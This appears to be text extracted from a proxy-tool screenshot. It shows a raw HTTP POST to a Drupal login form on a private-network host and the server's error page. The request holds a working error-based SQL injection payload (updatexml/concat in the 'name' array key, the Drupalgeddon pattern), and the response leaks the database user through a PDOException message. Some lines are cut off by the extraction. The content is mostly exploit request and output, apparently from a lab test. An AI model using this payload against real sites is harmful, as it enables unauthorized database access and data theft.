 Pretty Raw Hex \n
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 192.168.8.8:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Pretty Raw Hex Render \n
drupal
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_s
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in Datab
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0x
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of
/var/www/html/modules/user/user.module).